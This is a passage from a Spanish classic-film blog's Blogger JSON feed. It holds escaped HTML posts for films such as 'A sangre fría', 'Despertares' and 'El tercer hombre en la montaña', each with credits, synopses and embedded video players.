class=\"nb\" style=\"display: inline-block;\"\u003EColumbia Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=841\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Truman Capote\"\u003EAdaptaciones de Truman Capote\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAdaptación de la novela homónima de Truman Capote. Un honrado granjero de Kansas lleva una vida tranquila con su esposa y sus dos hijos. No puede sospechar ni remotamente que él y su familia van a ser asesinados por dos ex-presidiarios con las facultades mentales perturbadas.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EamktIIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-oNnT7U_Pe=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8523606883704008759\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/a-sangre-fria-1967-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8523606883704008759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8523606883704008759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/a-sangre-fria-1967-hdtv.html","title":"A sangre fría (1967) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7hcURhvgb8dKp-5aZpbGDRn1iItLB32I_OdY3-X6RZER84mXkZ_CLUD92jlhep0gOgZnH4uug4hCikmBiI6POV1cN5iaE_x4IvVphLSGga4eSYI8RIR30Dy2G9BkdoD3phz5sYp9tVpa2d6g0znCrFkAgoWSowN_sZ7DARzJLDusBKAEX7d-AI0Fu-g\/s72-c\/81H4qjfWxML._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4051202409671051168"},"published":{"$t":"2025-07-27T09:08:00.001+02:00"},"updated":{"$t":"2025-07-27T09:08:01.618+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1990"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discapacidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfermedad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Melodrama"}],"title":{"type":"text","$t":"Despertares (1990) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV71J4dRCFO393-VAbVxzyrO5LgDZG6Mk3_HsZ_LhoR7fycoR7MfJ9Ec9oFpkPcklSUWDLsSIcZJMXJQMt7bL5axq4jhg8d-SGwBz8piABfdfmEno5ghJTZHpJGt9zx6hYUx4JA7oymNfOxGsJ1H6rda_tCoh8GG46Ii0_PauSD27TBFAyyTB58umx_08Q\/s1000\/81UrnBFjqiL._UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"805\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV71J4dRCFO393-VAbVxzyrO5LgDZG6Mk3_HsZ_LhoR7fycoR7MfJ9Ec9oFpkPcklSUWDLsSIcZJMXJQMt7bL5axq4jhg8d-SGwBz8piABfdfmEno5ghJTZHpJGt9zx6hYUx4JA7oymNfOxGsJ1H6rda_tCoh8GG46Ii0_PauSD27TBFAyyTB58umx_08Q\/s320\/81UrnBFjqiL._UF1000,1000_QL80_.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdl class=\"movie-info\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Arial, sans-serif; font-size: 13px; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAwakenings\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1990\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E121 min.\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=972425236\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Penny Marshall\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EPenny Marshall\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=802250779\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Steven Zaillian\"\u003ESteven Zaillian\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Libro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=942678711\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Oliver Sacks\"\u003EOliver Sacks\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: #447CAD; --bs-nav-link-disabled-color: rgba(33, 37, 41, 0.75); --bs-nav-link-hover-color: #36638a; --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: #dee2e6; --bs-nav-tabs-border-radius: 0.375rem; --bs-nav-tabs-border-width: 1px; --bs-nav-tabs-link-active-bg: #fff; --bs-nav-tabs-link-active-border-color: #dee2e6 #dee2e6 #fff; --bs-nav-tabs-link-active-color: #000; --bs-nav-tabs-link-hover-border-color: #e9ecef #e9ecef #dee2e6; -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=199850861\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Randy Newman\"\u003ERandy Newman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=152751078\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Miroslav Ondricek\"\u003EMiroslav Ondricek\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=201083089\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Columbia Pictures\"\u003EColumbia Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=427670\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMelodrama\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=691171\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMedicina\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=631879\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EEnfermedad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=407014\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDiscapacidad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=322214\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 60\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1247\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Adaptaciones de Oliver Sacks\"\u003EAdaptaciones de Oliver Sacks\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EA finales de los años sesenta, el doctor Malcolm Sayer (Robin Williams), un neurólogo neoyorquino, decide utilizar un medicamento nuevo para tratar a sus pacientes de encefalitis letárgica, enfermedad que priva de las facultades motoras a las personas que la padecen hasta reducirlas a un estado vegetativo. Poco a poco empezará a manifestarse cierta mejoría en los pacientes, especialmente en Leonard Lowe (Robert de Niro).\u0026nbsp;\u003C\/dd\u003E\u003C\/dl\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Ciframe width=\"850\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbRqsQIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-tZ2vRRHe0=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4051202409671051168\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/07\/despertares-1990-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4051202409671051168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4051202409671051168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/07\/despertares-1990-hdtv.html","title":"Despertares (1990) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV71J4dRCFO393-VAbVxzyrO5LgDZG6Mk3_HsZ_LhoR7fycoR7MfJ9Ec9oFpkPcklSUWDLsSIcZJMXJQMt7bL5axq4jhg8d-SGwBz8piABfdfmEno5ghJTZHpJGt9zx6hYUx4JA7oymNfOxGsJ1H6rda_tCoh8GG46Ii0_PauSD27TBFAyyTB58umx_08Q\/s72-c\/81UrnBFjqiL._UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-599560304400398397"},"published":{"$t":"2025-07-12T08:49:00.000+02:00"},"updated":{"$t":"2025-07-12T08:49:01.349+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1959"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alpinismo\/Escalada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"}],"title":{"type":"text","$t":"El tercer hombre en la montaña (1959) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4BHi7sUt9zfjSI4s3w7P4wm8Z_zaLDRw6dwBHWBC-Chk0ufPXMqZGhGF-mitEyHtHjuywMpxlTZ6aT8ENzRpv6ti5Q2YYjAI73solE9h3T9f4p6NJQFiAEpMwc0ruCMfjfdm8SGEUyJEu\/s1754\/monta%25C3%25B1a.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4BHi7sUt9zfjSI4s3w7P4wm8Z_zaLDRw6dwBHWBC-Chk0ufPXMqZGhGF-mitEyHtHjuywMpxlTZ6aT8ENzRpv6ti5Q2YYjAI73solE9h3T9f4p6NJQFiAEpMwc0ruCMfjfdm8SGEUyJEu\/s320\/monta%25C3%25B1a.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThird Man on the Mountain\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1959\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E105 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ken%20Annakin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ken Annakin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKen Annakin\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EEleanore Griffin.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Libro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJames Ramsey Ullman\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWilliam Alwyn\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EHarry Waxman\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: 